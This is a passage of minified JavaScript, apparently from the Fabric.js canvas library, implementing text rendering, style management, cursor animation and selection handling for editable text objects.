o=this._getStyleDeclaration(i,n),c=this.getCompleteStyleDeclaration(i,n),l="fillText"===e&&c.fill,u="strokeText"===e&&c.stroke&&c.strokeWidth;(u||l)&&(o&&t.save(),this._applyCharStyles(e,t,i,n,c),o&&o.textBackgroundColor&&this._removeShadow(t),o&&o.deltaY&&(r+=o.deltaY),l&&t.fillText(a,s,r),u&&t.strokeText(a,s,r),o&&t.restore())},setSuperscript:function(e,t){return this._setScript(e,t,this.superscript)},setSubscript:function(e,t){return this._setScript(e,t,this.subscript)},_setScript:function(e,t,i){var n=this.get2DCursorLocation(e,!0),a=this.getValueOfPropertyAt(n.lineIndex,n.charIndex,"fontSize"),s=this.getValueOfPropertyAt(n.lineIndex,n.charIndex,"deltaY"),r={fontSize:a*i.size,deltaY:s+a*i.baseline};return this.setSelectionStyles(r,e,t),this},_hasStyleChanged:function(e,t){return e.fill!==t.fill||e.stroke!==t.stroke||e.strokeWidth!==t.strokeWidth||e.fontSize!==t.fontSize||e.fontFamily!==t.fontFamily||e.fontWeight!==t.fontWeight||e.fontStyle!==t.fontStyle||e.deltaY!==t.deltaY},_hasStyleChangedForSvg:function(e,t){return this._hasStyleChanged(e,t)||e.overline!==t.overline||e.underline!==t.underline||e.linethrough!==t.linethrough},_getLineLeftOffset:function(e){var t=this.getLineWidth(e);return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:"justify-center"===this.textAlign&&this.isEndOfWrapping(e)?(this.width-t)/2:"justify-right"===this.textAlign&&this.isEndOfWrapping(e)?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[],this.__charBounds=[]},_shouldClearDimensionCache:function(){var e=this._forceClearCache;return e||(e=this.hasStateChanged("_dimensionAffectingProps")),e&&(this.dirty=!0,this._forceClearCache=!1),e},getLineWidth:function(e){return this.__lineWidths[e]?this.__lineWidths[e]:(t=""===this._textLines[e]?0:this.measureLine(e).width,this.__lineWidths[e]=t,t);var t},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},getValueOfPropertyAt:function(e,t,i){var n=this._getStyleDeclaration(e,t);return n&&void 0!==n[i]?n[i]:this[i]},_renderTextDecoration:function(e,t){if(this[t]||this.styleHas(t)){for(var i,n,a,s,r,o,c,l,u,d,h,p,m,f,_,g,v=this._getLeftOffset(),y=this._getTopOffset(),x=this._getWidthOfCharSpacing(),b=0,M=this._textLines.length;b<M;b++)if(i=this.getHeightOfLine(b),this[t]||this.styleHas(t,b)){c=this._textLines[b],f=i/this.lineHeight,s=this._getLineLeftOffset(b),d=0,h=0,l=this.getValueOfPropertyAt(b,0,t),g=this.getValueOfPropertyAt(b,0,"fill"),u=y+f*(1-this._fontSizeFraction),n=this.getHeightOfChar(b,0),r=this.getValueOfPropertyAt(b,0,"deltaY");for(var w=0,L=c.length;w<L;w++)p=this.__charBounds[b][w],m=this.getValueOfPropertyAt(b,w,t),_=this.getValueOfPropertyAt(b,w,"fill"),a=this.getHeightOfChar(b,w),o=this.getValueOfPropertyAt(b,w,"deltaY"),(m!==l||_!==g||a!==n||o!==r)&&h>0?(e.fillStyle=g,l&&g&&e.fillRect(v+s+d,u+this.offsets[t]*n+r,h,this.fontSize/15),d=p.left,h=p.width,l=m,g=_,n=a,r=o):h+=p.kernedWidth;e.fillStyle=_,m&&_&&e.fillRect(v+s+d,u+this.offsets[t]*n+r,h-x,this.fontSize/15),y+=i}else y+=i;this._removeShadow(e)}},_getFontDeclaration:function(e,i){var n=e||this,a=this.fontFamily,s=t.Text.genericFonts.indexOf(a.toLowerCase())>-1,r=void 0===a||a.indexOf("'")>-1||a.indexOf(",")>-1||a.indexOf('"')>-1||s?n.fontFamily:'"'+n.fontFamily+'"';return[t.isLikelyNode?n.fontWeight:n.fontStyle,t.isLikelyNode?n.fontStyle:n.fontWeight,i?this.CACHE_FONT_SIZE+"px":n.fontSize+"px",r].join(" ")},render:function(e){this.visible&&(this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(this._shouldClearDimensionCache()&&this.initDimensions(),this.callSuper("render",e)))},_splitTextIntoLines:function(e){for(var i=e.split(this._reNewline),n=new Array(i.length),a=["\n"],s=[],r=0;r<i.length;r++)n[r]=t.util.string.graphemeSplit(i[r]),s=s.concat(n[r],a);return s.pop(),{_unwrappedLines:n,lines:i,graphemeText:s,graphemeLines:n}},toObject:function(e){var t=["text","fontSize","fontWeight","fontFamily","fontStyle","lineHeight","underline","overline","linethrough","textAlign","textBackgroundColor","charSpacing"].concat(e),n=this.callSuper("toObject",t);return n.styles=i(this.styles,!0),n},set:function(e,t){this.callSuper("set",e,t);var i=!1;if("object"==typeof e)for(var n in e)i=i||-1!==this._dimensionAffectingProps.indexOf(n);else i=-1!==this._dimensionAffectingProps.indexOf(e);return i&&(this.initDimensions(),this.setCoords()),this},complexity:function(){return 1}}),t.Text.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size letter-spacing text-decoration text-anchor".split(" ")),t.Text.DEFAULT_SVG_FONT_SIZE=16,t.Text.fromElement=function(e,n,a){if(!e)return n(null);var s=t.parseAttributes(e,t.Text.ATTRIBUTE_NAMES),r=s.textAnchor||"left";if((a=t.util.object.extend(a?i(a):{},s)).top=a.top||0,a.left=a.left||0,s.textDecoration){var o=s.textDecoration;-1!==o.indexOf("underline")&&(a.underline=!0),-1!==o.indexOf("overline")&&(a.overline=!0),-1!==o.indexOf("line-through")&&(a.linethrough=!0),delete a.textDecoration}"dx"in s&&(a.left+=s.dx),"dy"in s&&(a.top+=s.dy),"fontSize"in a||(a.fontSize=t.Text.DEFAULT_SVG_FONT_SIZE);var c="";"textContent"in e?c=e.textContent:"firstChild"in e&&null!==e.firstChild&&"data"in e.firstChild&&null!==e.firstChild.data&&(c=e.firstChild.data),c=c.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var l=a.strokeWidth;a.strokeWidth=0;var u=new t.Text(c,a),d=u.getScaledHeight()/u.height,h=((u.height+u.strokeWidth)*u.lineHeight-u.height)*d,p=u.getScaledHeight()+h,m=0;"center"===r&&(m=u.getScaledWidth()/2),"right"===r&&(m=u.getScaledWidth()),u.set({left:u.left-m,top:u.top-(p-u.fontSize*(.07+u._fontSizeFraction))/u.lineHeight,strokeWidth:void 0!==l?l:1}),n(u)},t.Text.fromObject=function(e,i){return t.Object._fromObject("Text",e,i,"text")},t.Text.genericFonts=["sans-serif","serif","cursive","fantasy","monospace"],t.util.createAccessors&&t.util.createAccessors(t.Text))}(t),L.util.object.extend(L.Text.prototype,{isEmptyStyles:function(e){if(!this.styles)return!0;if(void 0!==e&&!this.styles[e])return!0;var t=void 0===e?this.styles:{line:this.styles[e]};for(var i in t)for(var n in t[i])for(var a in t[i][n])return!1;return!0},styleHas:function(e,t){if(!this.styles||!e||""===e)return!1;if(void 0!==t&&!this.styles[t])return!1;var i=void 0===t?this.styles:{0:this.styles[t]};for(var n in i)for(var a in i[n])if(void 0!==i[n][a][e])return!0;return!1},cleanStyle:function(e){if(!this.styles||!e||""===e)return!1;var t,i,n=this.styles,a=0,s=!0,r=0;for(var o in n){for(var c in t=0,n[o]){var l;a++,(l=n[o][c]).hasOwnProperty(e)?(i?l[e]!==i&&(s=!1):i=l[e],l[e]===this[e]&&delete l[e]):s=!1,0!==Object.keys(l).length?t++:delete n[o][c]}0===t&&delete n[o]}for(var u=0;u<this._textLines.length;u++)r+=this._textLines[u].length;s&&a===r&&(this[e]=i,this.removeStyle(e))},removeStyle:function(e){if(this.styles&&e&&""!==e){var t,i,n,a=this.styles;for(i in a){for(n in t=a[i])delete t[n][e],0===Object.keys(t[n]).length&&delete t[n];0===Object.keys(t).length&&delete a[i]}}},_extendStyles:function(e,t){var i=this.get2DCursorLocation(e);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),L.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),t)},get2DCursorLocation:function(e,t){void 0===e&&(e=this.selectionStart);for(var i=t?this._unwrappedTextLines:this._textLines,n=i.length,a=0;a<n;a++){if(e<=i[a].length)return{lineIndex:a,charIndex:e};e-=i[a].length+this.missingNewlineOffset(a)}return{lineIndex:a-1,charIndex:i[a-1].length<e?i[a-1].length:e}},getSelectionStyles:function(e,t,i){void 0===e&&(e=this.selectionStart||0),void 0===t&&(t=this.selectionEnd||e);for(var n=[],a=e;a<t;a++)n.push(this.getStyleAtPosition(a,i));return n},getStyleAtPosition:function(e,t){var i=this.get2DCursorLocation(e);return(t?this.getCompleteStyleDeclaration(i.lineIndex,i.charIndex):this._getStyleDeclaration(i.lineIndex,i.charIndex))||{}},setSelectionStyles:function(e,t,i){void 0===t&&(t=this.selectionStart||0),void 0===i&&(i=this.selectionEnd||t);for(var n=t;n<i;n++)this._extendStyles(n,e);return this._forceClearCache=!0,this},_getStyleDeclaration:function(e,t){var i=this.styles&&this.styles[e];return i?i[t]:null},getCompleteStyleDeclaration:function(e,t){for(var i,n=this._getStyleDeclaration(e,t)||{},a={},s=0;s<this._styleProperties.length;s++)a[i=this._styleProperties[s]]=void 0===n[i]?this[i]:n[i];return a},_setStyleDeclaration:function(e,t,i){this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){delete this.styles[e][t]},_getLineStyle:function(e){return!!this.styles[e]},_setLineStyle:function(e){this.styles[e]={}},_deleteLineStyle:function(e){delete this.styles[e]}}),function(){function e(e){e.textDecoration&&(e.textDecoration.indexOf("underline")>-1&&(e.underline=!0),e.textDecoration.indexOf("line-through")>-1&&(e.linethrough=!0),e.textDecoration.indexOf("overline")>-1&&(e.overline=!0),delete e.textDecoration)}L.IText=L.util.createClass(L.Text,L.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],inCompositionMode:!1,initialize:function(e,t){this.callSuper("initialize",e,t),this.initBehavior()},setSelectionStart:function(e){e=Math.max(e,0),this._updateAndFire("selectionStart",e)},setSelectionEnd:function(e){e=Math.min(e,this.text.length),this._updateAndFire("selectionEnd",e)},_updateAndFire:function(e,t){this[e]!==t&&(this._fireSelectionChanged(),this[e]=t),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},initDimensions:function(){this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this.callSuper("initDimensions")},render:function(e){this.clearContextTop(),this.callSuper("render",e),this.cursorOffsetCache={},this.renderCursorOrSelection()},_render:function(e){this.callSuper("_render",e)},clearContextTop:function(e){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var t=this.canvas.contextTop,i=this.canvas.viewportTransform;t.save(),t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._clearTextArea(t),e||t.restore()}},renderCursorOrSelection:function(){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var e=this._getCursorBoundaries(),t=this.canvas.contextTop;this.clearContextTop(!0),this.selectionStart===this.selectionEnd?this.renderCursor(e,t):this.renderSelection(e,t),t.restore()}},_clearTextArea:function(e){var t=this.width+4,i=this.height+4;e.clearRect(-t/2,-i/2,t,i)},_getCursorBoundaries:function(e){void 0===e&&(e=this.selectionStart);var t=this._getLeftOffset(),i=this._getTopOffset(),n=this._getCursorBoundariesOffsets(e);return{left:t,top:i,leftOffset:n.left,topOffset:n.top}},_getCursorBoundariesOffsets:function(e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;var t,i,n,a,s=0,r=0,o=this.get2DCursorLocation(e);n=o.charIndex,i=o.lineIndex;for(var c=0;c<i;c++)s+=this.getHeightOfLine(c);t=this._getLineLeftOffset(i);var l=this.__charBounds[i][n];return l&&(r=l.left),0!==this.charSpacing&&n===this._textLines[i].length&&(r-=this._getWidthOfCharSpacing()),a={top:s,left:t+(r>0?r:0)},this.cursorOffsetCache=a,this.cursorOffsetCache},renderCursor:function(e,t){var i=this.get2DCursorLocation(),n=i.lineIndex,a=i.charIndex>0?i.charIndex-1:0,s=this.getValueOfPropertyAt(n,a,"fontSize"),r=this.scaleX*this.canvas.getZoom(),o=this.cursorWidth/r,c=e.topOffset,l=this.getValueOfPropertyAt(n,a,"deltaY");c+=(1-this._fontSizeFraction)*this.getHeightOfLine(n)/this.lineHeight-s*(1-this._fontSizeFraction),this.inCompositionMode&&this.renderSelection(e,t),t.fillStyle=this.getValueOfPropertyAt(n,a,"fill"),t.globalAlpha=this.__isMousedown?1:this._currentCursorOpacity,t.fillRect(e.left+e.leftOffset-o/2,c+e.top+l,o,s)},renderSelection:function(e,t){for(var i=this.inCompositionMode?this.hiddenTextarea.selectionStart:this.selectionStart,n=this.inCompositionMode?this.hiddenTextarea.selectionEnd:this.selectionEnd,a=-1!==this.textAlign.indexOf("justify"),s=this.get2DCursorLocation(i),r=this.get2DCursorLocation(n),o=s.lineIndex,c=r.lineIndex,l=s.charIndex<0?0:s.charIndex,u=r.charIndex<0?0:r.charIndex,d=o;d<=c;d++){var h,p=this._getLineLeftOffset(d)||0,m=this.getHeightOfLine(d),f=0,_=0;if(d===o&&(f=this.__charBounds[o][l].left),d>=o&&d<c)_=a&&!this.isEndOfWrapping(d)?this.width:this.getLineWidth(d)||5;else if(d===c)if(0===u)_=this.__charBounds[c][u].left;else{var g=this._getWidthOfCharSpacing();_=this.__charBounds[c][u-1].left+this.__charBounds[c][u-1].width-g}h=m,(this.lineHeight<1||d===c&&this.lineHeight>1)&&(m/=this.lineHeight),this.inCompositionMode?(t.fillStyle=this.compositionColor||"black",t.fillRect(e.left+p+f,e.top+e.topOffset+m,_-f,1)):(t.fillStyle=this.selectionColor,t.fillRect(e.left+p+f,e.top+e.topOffset,_-f,m)),e.topOffset+=h}},getCurrentCharFontSize:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fontSize")},getCurrentCharColor:function(){var e=this._getCurrentCharIndex();return this.getValueOfPropertyAt(e.l,e.c,"fill")},_getCurrentCharIndex:function(){var e=this.get2DCursorLocation(this.selectionStart,!0),t=e.charIndex>0?e.charIndex-1:0;return{l:e.lineIndex,c:t}}}),L.IText.fromObject=function(t,i){if(e(t),t.styles)for(var n in t.styles)for(var a in t.styles[n])e(t.styles[n][a]);L.Object._fromObject("IText",t,i,"text")}}(),b=L.util.object.clone,L.util.object.extend(L.IText.prototype,{initBehavior:function(){this.initAddedHandler(),this.initRemovedHandler(),this.initCursorSelectionHandlers(),this.initDoubleClickSimulation(),this.mouseMoveHandler=this.mouseMoveHandler.bind(this)},onDeselect:function(){this.isEditing&&this.exitEditing(),this.selected=!1},initAddedHandler:function(){var e=this;this.on("added",(function(){var t=e.canvas;t&&(t._hasITextHandlers||(t._hasITextHandlers=!0,e._initCanvasHandlers(t)),t._iTextInstances=t._iTextInstances||[],t._iTextInstances.push(e))}))},initRemovedHandler:function(){var e=this;this.on("removed",(function(){var t=e.canvas;t&&(t._iTextInstances=t._iTextInstances||[],L.util.removeFromArray(t._iTextInstances,e),0===t._iTextInstances.length&&(t._hasITextHandlers=!1,e._removeCanvasHandlers(t)))}))},_initCanvasHandlers:function(e){e._mouseUpITextHandler=function(){e._iTextInstances&&e._iTextInstances.forEach((function(e){e.__isMousedown=!1}))},e.on("mouse:up",e._mouseUpITextHandler)},_removeCanvasHandlers:function(e){e.off("mouse:up",e._mouseUpITextHandler)},_tick:function(){this._currentTickState=this._animateCursor(this,1,this.cursorDuration,"_onTickComplete")},_animateCursor:function(e,t,i,n){var a;return a={isAborted:!1,abort:function(){this.isAborted=!0}},e.animate("_currentCursorOpacity",t,{duration:i,onComplete:function(){a.isAborted||e[n]()},onChange:function(){e.canvas&&e.selectionStart===e.selectionEnd&&e.renderCursorOrSelection()},abort:function(){return a.isAborted}}),a},_onTickComplete:function(){var e=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout((function(){e._currentTickCompleteState=e._animateCursor(e,0,this.cursorDuration/2,"_tick")}),100)},initDelayedCursor:function(e){var t=this,i=e?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout((function(){t._tick()}),i)},abortCursorAnimation:function(){var e=this._currentTickState||this._currentTickCompleteState,t=this.canvas;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,e&&t&&t.clearContext(t.contextTop||t.contextContainer)},selectAll:function(){return this.selectionStart=0,this.selectionEnd=this._text.length,this._fireSelectionChanged(),this._updateTextarea(),this},getSelectedText:function(){return this._text.slice(this.selectionStart,this.selectionEnd).join("")},findWordBoundaryLeft:function(e){var t=0,i=e-1;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i--;for(;/\S/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findWordBoundaryRight:function(e){var t=0,i=e;if(this._reSpace.test(this._text[i]))for(;this._reSpace.test(this._text[i]);)t++,i++;for(;/\S/.test(this._text[i])&&i<this._text.length;)t++,i++;return e+t},findLineBoundaryLeft:function(e){for(var t=0,i=e-1;!/\n/.test(this._text[i])&&i>-1;)t++,i--;return e-t},findLineBoundaryRight:function(e){for(var t=0,i=e;!/\n/.test(this._text[i])&&i<this._text.length;)t++,i++;return e+t},searchWordBoundary:function(e,t){for(var i=this._text,n=this._reSpace.test(i[e])?e-1:e,a=i[n],s=L.reNonWord;!s.test(a)&&n>0&&n<i.length;)a=i[n+=t];return s.test(a)&&(n+=1===t?0:1),n},selectWord:function(e){e=e||this.selectionStart;var t=this.searchWordBoundary(e,-1),i=this.searchWordBoundary(e,1);this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(e){e=e||this.selectionStart;var t=this.findLineBoundaryLeft(e),i=this.findLineBoundaryRight(e);return this.selectionStart=t,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this},enterEditing:function(e){if(!this.isEditing&&this.editable)return this.canvas&&(this.canvas.calcOffset(),this.exitEditingOnOthers(this.canvas)),this.isEditing=!0,this.initHiddenTextarea(e),this.hiddenTextarea.focus(),this.hiddenTextarea.value=this.text,this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this._fireSelectionChanged(),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.requestRenderAll(),this):this},exitEditingOnOthers:function(e){e._iTextInstances&&e._iTextInstances.forEach((function(e){e.selected=!1,e.isEditing&&e.exitEditing()}))},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(e){if(this.__isMousedown&&this.isEditing){var t=this.getSelectionStartFromPointer(e.e),i=this.selectionStart,n=this.selectionEnd;(t===this.__selectionStartOnMouseDown&&i!==n||i!==t&&n!==t)&&(t>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=t):(this.selectionStart=t,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===n||(this.restartCursorIfNeeded(),this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},fromStringToGraphemeSelection:function(e,t,i){var n=i.slice(0,e),a=L.util.string.graphemeSplit(n).length;if(e===t)return{selectionStart:a,selectionEnd:a};var s=i.slice(e,t);return{selectionStart:a,selectionEnd:a+L.util.string.graphemeSplit(s).length}},fromGraphemeToStringSelection:function(e,t,i){var n=i.slice(0,e).join("").length;return e===t?{selectionStart:n,selectionEnd:n}:{selectionStart:n,selectionEnd:n+i.slice(e,t).join("").length}},_updateTextarea:function(){if(this.cursorOffsetCache={},this.hiddenTextarea){if(!this.inCompositionMode){var e=this.fromGraphemeToStringSelection(this.selectionStart,this.selectionEnd,this._text);this.hiddenTextarea.selectionStart=e.selectionStart,this.hiddenTextarea.selectionEnd=e.selectionEnd}this.updateTextareaPosition()}},updateFromTextArea:function(){if(this.hiddenTextarea){this.cursorOffsetCache={},this.text=this.hiddenTextarea.value,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords());var e=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value);this.selectionEnd=this.selectionStart=e.selectionEnd,this.inCompositionMode||(this.selectionStart=e.selectionStart),this.updateTextareaPosition()}},updateTextareaPosition:function(){if(this.selectionStart===this.selectionEnd){var e=this._calcTextareaPosition();this.hiddenTextarea.style.left=e.left,this.hiddenTextarea.style.top=e.top}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var e=this.inCompositionMode?this.compositionStart:this.selectionStart,t=this._getCursorBoundaries(e),i=this.get2DCursorLocation(e),n=i.lineIndex,a=i.charIndex,s=this.getValueOfPropertyAt(n,a,"fontSize")*this.lineHeight,r=t.leftOffset,o=this.calcTransformMatrix(),c={x:t.left+r,y:t.top+t.topOffset+s},l=this.canvas.getRetinaScaling(),u=this.canvas.upperCanvasEl,d=u.width/l,h=u.height/l,p=d-s,m=h-s,f=u.clientWidth/d,_=u.clientHeight/h;return c=L.util.transformPoint(c,o),(c=L.util.transformPoint(c,this.canvas.viewportTransform)).x*=f,c.y*=_,c.x<0&&(c.x=0),c.x>p&&(c.x=p),c.y<0&&(c.y=0),c.y>m&&(c.y=m),c.x+=this.canvas._offset.left,c.y+=this.canvas._offset.top,{left:c.x+"px",top:c.y+"px",fontSize:s+"px",charHeight:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,selectable:this.selectable,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.hoverCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.selectable=this._savedProps.selectable,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var e=this._textBeforeEdit!==this.text,t=this.hiddenTextarea;return this.selected=!1,this.isEditing=!1,this.selectionEnd=this.selectionStart,t&&(t.blur&&t.blur(),t.parentNode&&t.parentNode.removeChild(t)),this.hiddenTextarea=null,this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this.fire("editing:exited"),e&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),e&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var e in this.styles)this._textLines[e]||delete this.styles[e]},removeStyleFromTo:function(e,t){var i,n,a=this.get2DCursorLocation(e,!0),s=this.get2DCursorLocation(t,!0),r=a.lineIndex,o=a.charIndex,c=s.lineIndex,l=s.charIndex;if(r!==c){if(this.styles[r])for(i=o;i<this._unwrappedTextLines[r].length;i++)delete this.styles[r][i];if(this.styles[c])for(i=l;i<this._unwrappedTextLines[c].length;i++)(n=this.styles[c][i])&&(this.styles[r]||(this.styles[r]={}),this.styles[r][o+i-l]=n);for(i=r+1;i<=c;i++)delete this.styles[i];this.shiftLineStyles(c,r-c)}else if(this.styles[r]){n=this.styles[r];var u,d,h=l-o;for(i=o;i<l;i++)delete n[i];for(d in this.styles[r])(u=parseInt(d,10))>=l&&(n[u-h]=n[d],delete n[d])}},shiftLineStyles:function(e,t){var i=b(this.styles);for(var n in this.styles){var a=parseInt(n,10);a>e&&(this.styles[a+t]=i[a],i[a-t]||delete this.styles[a])}},restartCursorIfNeeded:function(){this._currentTickState&&!this._currentTickState.isAborted&&this._currentTickCompleteState&&!this._currentTickCompleteState.isAborted||this.initDelayedCursor()},insertNewlineStyleObject:function(e,t,i,n){var a,s={},r=!1,o=this._unwrappedTextLines[e].length===t;for(var c in i||(i=1),this.shiftLineStyles(e,i),this.styles[e]&&(a=this.styles[e][0===t?t:t-1]),this.styles[e]){var l=parseInt(c,10);l>=t&&(r=!0,s[l-t]=this.styles[e][c],o&&0===t||delete this.styles[e][c])}var u=!1;for(r&&!o&&(this.styles[e+i]=s,u=!0),u&&i--;i>0;)n&&n[i-1]?this.styles[e+i]={0:b(n[i-1])}:a?this.styles[e+i]={0:b(a)}:delete this.styles[e+i],i--;this._forceClearCache=!0},insertCharStyleObject:function(e,t,i,n){this.styles||(this.styles={});var a=this.styles[e],s=a?b(a):{};for(var r in i||(i=1),s){var o=parseInt(r,10);o>=t&&(a[o+i]=s[o],s[o-i]||delete a[o])}if(this._forceClearCache=!0,n)for(;i--;)Object.keys(n[i]).length&&(this.styles[e]||(this.styles[e]={}),this.styles[e][t+i]=b(n[i]));else if(a)for(var c=a[t?t-1:1];c&&i--;)this.styles[e][t+i]=b(c)},insertNewStyleBlock:function(e,t,i){for(var n=this.get2DCursorLocation(t,!0),a=[0],s=0,r=0;r<e.length;r++)"\n"===e[r]?a[++s]=0:a[s]++;for(a[0]>0&&(this.insertCharStyleObject(n.lineIndex,n.charIndex,a[0],i),i=i&&i.slice(a[0]+1)),s&&this.insertNewlineStyleObject(n.lineIndex,n.charIndex+a[0],s),r=1;r<s;r++)a[r]>0?this.insertCharStyleObject(n.lineIndex+r,0,a[r],i):i&&(this.styles[n.lineIndex+r][0]=i[0]),i=i&&i.slice(a[r]+1);a[r]>0&&this.insertCharStyleObject(n.lineIndex+r,0,a[r],i)},setSelectionStartEndWithShift:function(e,t,i){i<=e?(t===e?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=e),this.selectionStart=i):i>e&&i<t?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(t===e?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=t),this.selectionEnd=i)},setSelectionInBoundaries:function(){var e=this.text.length;this.selectionStart>e?this.selectionStart=e:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>e?this.selectionEnd=e:this.selectionEnd<0&&(this.selectionEnd=0)}}),L.util.object.extend(L.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown)},onMouseDown:function(e){if(this.canvas){this.__newClickTime=+new Date;var t=e.pointer;this.isTripleClick(t)&&(this.fire("tripleclick",e),this._stopEvent(e.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=t,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected}},isTripleClick:function(e){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===e.x&&this.__lastPointer.y===e.y},_stopEvent:function(e){e.preventDefault&&e.preventDefault(),e.stopPropagation&&e.stopPropagation()},initCursorSelectionHandlers:function(){this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},doubleClickHandler:function(e){this.isEditing&&this.selectWord(this.getSelectionStartFromPointer(e.e))},tripleClickHandler:function(e){this.isEditing&&this.selectLine(this.getSelectionStartFromPointer(e.e))},initClicks:function(){this.on("mousedblclick",this.doubleClickHandler),this.on("tripleclick",this.tripleClickHandler)},_mouseDownHandler:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||(this.__isMousedown=!0,this.selected&&this.setCursorByClick(e.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection()))},_mouseDownHandlerBefore:function(e){!this.canvas||!this.editable||e.e.button&&1!==e.e.button||(this.selected=this===this.canvas._activeObject)},initMousedownHandler:function(){this.on("mousedown",this._mouseDownHandler),this.on("mousedown:before",this._mouseDownHandlerBefore)},initMouseupHandler:function(){this.on("mouseup",this.mouseUpHandler)},mouseUpHandler:function(e){if(this.__isMousedown=!1,!(!this.editable||this.group||e.transform&&e.transform.actionPerformed||e.e.button&&1!==e.e.button)){if(this.canvas){var t=this.canvas._activeObject;if(t&&t!==this)return}this.__lastSelected&&!this.__corner?(this.selected=!1,this.__lastSelected=!1,this.enterEditing(e.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()):this.selected=!0}},setCursorByClick:function(e){var t=this.getSelectionStartFromPointer(e),i=this.selectionStart,n=this.selectionEnd;e.shiftKey?this.setSelectionStartEndWithShift(i,n,t):(this.selectionStart=t,this.selectionEnd=t),this.isEditing&&(this._fireSelectionChanged(),this._updateTextarea())},getSelectionStartFromPointer:function(e){for(var 